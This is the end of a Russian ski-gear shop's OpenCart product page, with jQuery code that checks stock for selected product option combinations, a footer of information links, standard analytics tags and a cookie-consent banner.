ro_array[1477] = {};
ro_array[1477][502] = 963;
ro_array[1477][501] = 965;
					
					function stock_control(add_to_cart) {
					
											
						var erros_msg = 'В корзину можно добавить только %s (для выбранного сочетания опций)';
						
						var options_values = get_options_values([]);
						var roid = get_current_ro_id(options_values);
						
						$('.success, .warning').remove();
						
						if (roid) {
						
							$.ajax({
									url: 'https://ifyouski.ru/index.php?route=module/related_options/get_to_free_quantity&roid='+roid,
									dataType : "text",                     // тип загружаемых данных
									success: function (data) { // вешаем свой обработчик на функцию success
										
										if (parseInt(data) < parseInt( $('input[type=text][name=quantity]').val() )) {
											$('.success, .warning').remove();
											$('div[class=cart]').after('<div class="warning">'+erros_msg.replace('%s',parseInt(data))+'</div>');
											
										} else {
																					
											if (add_to_cart) {
												$('#button-cart').attr('allow_add_to_cart','allow_add_to_cart');
												$('#button-cart').click();
											}
										}
									} 
							});
						
						}
						
						
						
						
					}
					
					function get_current_ro_id(options_values) {
						var all_ok;
						for(var ro_key in ro_array) {
							all_ok = true;
							for(var ov_key in ro_array[ro_key]) {
								if (!(ov_key in options_values && options_values[ov_key]==ro_array[ro_key][ov_key])) {
									all_ok = false;
								}
							}
							if (all_ok) return ro_key; 
						}
						return 0;
					}
					
					
					function option_values_access(options_values, option_id) {
						
						
						accessible_values = [];
						
						for(var ro_key in ro_array) {
							
							all_ok = true;
							for(var ov_key in options_values) {
								if (ov_key != option_id) {
									if (options_values[ov_key]) {
										if (ro_array[ro_key][ov_key] != options_values[ov_key]) {
											all_ok = false;
										}
									}
								}
							}
							if (all_ok &&  (accessible_values.indexOf(ro_array[ro_key][option_id]) == -1 )) accessible_values.push(ro_array[ro_key][option_id]);
						
						}
						
						
						
						if (options_types[option_id] == 'select') {
							select_options = $("select[name=option\\["+option_id+"\\]]")[0].options;
							
							for (var i=0;i<select_options.length;i++) {
								if (select_options[i].value) {
								
									if (accessible_values.indexOf(parseInt(select_options[i].value)) == -1) {
										select_options[i].disabled = true;
									} else {
										select_options[i].disabled = false;
									}
									
								}
							}
						} else if (options_types[option_id] == 'radio' || options_types[option_id] == 'image') {	
							
							radio_options = $("input[type=radio][name=option\\["+option_id+"\\]]");
							for (var i=0;i<radio_options.length;i++) {
								if (accessible_values.indexOf(parseInt(radio_options[i].value)) == -1) {
									radio_options[i].disabled = true;
								} else {
									radio_options[i].disabled = false;
								}
							}
							
						}
					}
					
					function get_options_values(options_keys) {
						var options_values = {};
						
						for (var i=0;i<$("select[name^=option]").length;i++) {
						
							option_id = parseInt( $("select[name^=option]")[i].name.substr(7,$("select[name^=option]")[i].name.length-8) );
							if (variant_product_options.indexOf(option_id) != -1) {
								options_values[option_id] = $("select[name^=option]")[i].value;
								options_keys.push(option_id);
							}
						}
						
						// сначала все радио
						for (var i=0;i<$("input[type=radio][name^=option]").length;i++) {
						
							option_id = parseInt( $("input[type=radio][name^=option]")[i].name.substr(7,$("input[type=radio][name^=option]")[i].name.length-8) );
							if (variant_product_options.indexOf(option_id) != -1) {
								options_values[option_id] = 0;
								if (options_keys.indexOf(option_id) == -1) {
									options_keys.push(option_id);
								}
							}
						}
						
						// затем только выбранные
						for (var i=0;i<$("input[type=radio][name^=option]:checked").length;i++) {
							option_id = parseInt( $("input[type=radio][name^=option]:checked")[i].name.substr(7,$("input[type=radio][name^=option]:checked")[i].name.length-8) );
							if (variant_product_options.indexOf(option_id) != -1) {
								options_values[option_id] = $("input[type=radio][name^=option]:checked")[i].value;
							}
						}
						
						return options_values;
					}
					
					function options_values_access() {
						
						if (!ro_array) return;
						
						var options_keys = [];
						var options_values = get_options_values(options_keys);
						
						for (var i=0;i<options_keys.length;i++) {
							option_values_access(options_values, options_keys[i]);
						}
						
						stock_control(0);
						
					}
					
					
					
					$("select[name^=option]").each(function (i) {
						$(this).change(function(){
							options_values_access();
						})
					})
					
					$("input[type=radio][name^=option]").each(function (i) {
						$(this).change(function(){
							options_values_access();
						})
					})
					
					$("input[type=text][name=quantity]").each(function (i) {
						$(this).change(function(){
							stock_control(0);
						})
					})
					
					
					// << Авто выбор значения опции при открытии страницы, если доступно только одно значение
					
					// radio
					$('input[type=radio][name^=option]').each(function (i) {
						var product_option_id = $(this).attr('name').substr(7, $(this).attr('name').length-8);
						var values = [];
						for (var ro_id in ro_array) {
							if (ro_array[ro_id][product_option_id]) {
								if ($.inArray(ro_array[ro_id][product_option_id], values) == -1) {
									values.push(ro_array[ro_id][product_option_id]);
								}
							}
						}
						if (values.length == 1) {
							$('input[type=radio][name=option\\['+product_option_id+'\\]][value="'+values[0]+'"]').prop('checked', true);
							$('input[type=radio][name=option\\['+product_option_id+'\\]][value="'+values[0]+'"]').trigger('change');
						}
					})
					
					// select
					$('select[name^=option]').each(function (i) {
						var product_option_id = $(this).attr('name').substr(7, $(this).attr('name').length-8);
						var values = [];
						for (var ro_id in ro_array) {
							if (ro_array[ro_id][product_option_id]) {
								if ($.inArray(ro_array[ro_id][product_option_id], values) == -1) {
									values.push(ro_array[ro_id][product_option_id]);
								}
							}
						}
						if (values.length == 1) {
							$(this).val(values[0]);
							$(this).trigger('change')
						}
					})
					

					
					
					// >> Авто выбор
					
					
					</script>
								

			
			
<!-- >> opencart@19th19th.ru -->
</div><!--/container_12-->

<div class="container_12 footer-bg">

    <!--Aboutus-->
            
        <div class="clearfix"></div>
        
            <div class="clearfix"></div>

    <footer>
	  <!--contact us-->
    
                <div class="grid_6">
        <ul>
                    <li><a href="https://ifyouski.ru/about">О компании</a></li>
                    <li><a href="https://ifyouski.ru/privacy">Конфиденциальность и защита информации</a></li>
                    <li><a href="https://ifyouski.ru/skis-tech">Технологии и материалы лыж Armada</a></li>
                    <li><a href="https://ifyouski.ru/outerwear-tech">Технологии, материалы и крой горнолыжной одежды Armada</a></li>
                    <li><a href="https://ifyouski.ru/?information_id=9">Гарантийные обязательства Armada</a></li>
                    <li><a href="https://ifyouski.ru/?information_id=10">Гарантийные обязательства Tyrolia</a></li>
                  </ul>
      </div>
      
      
     
      <div class="grid_6">
      	  <ul class="payment">
          
          	            
                        
                        
                        
                        
                        
                        
                        
                        
                      </ul>
      </div>
      
      <div class="grid_6">
      	<ul class="socials">
        
        	                                                                                                                                            </ul>
      </div>
      
    </footer>
    
    
</div><!--/container_12-->

<!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter23865820 = new Ya.Metrika({id:23865820, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/23865820" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112918834-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112918834-1');
</script>


									<script type="text/javascript" >
						var text_before = "Мы используем файлы cookie для улучшения работы сайта, анализа его использования и предоставления пользователям персонализированного контента. Мы также используем файлы cookie для рекламы и маркетинга. Вы можете изменить настройки браузера и отказаться от использования файлов cookie. Если вы не согласны с использованием файлов cookie, вы можете прекратить использование нашего сайта. Более подробная информация о файлах cookie и их использовании приведена в ";
						var link_text = "нашей политике конфиденциальности.";
						var text_after = "";
						var accept_text = "Я согласен(а)";
						var cookie_url = "/privacy";
					</script>
					<script src="catalog/view/javascript/jquery.cookie.js"></script>
					<script src="catalog/view/javascript/jquery.cookiecuttr.js"></script>
					<link rel="stylesheet" href="catalog/view/javascript/cookie.css">
					<style>
						a.cc-cookie-accept {
							color: #FFFFFF;
							background: #2ABFF2;
						}
						a.cc-cookie-accept:hover {
							color: #FFFFFF;
							background: #333333;
						}
						.cc-cookies, .cc-cookies a {
							color: #FFFFFF;
						}
						.cc-cookies:before {
							opacity: 0.7;
							background: #333333;
						}
											</style>
					
					<style>.cc-cookies{bottom:0;}</style>					<script>
						$(document).ready(function () {
							$.cookieCuttr();	
						});
					</script>
							
</body></html>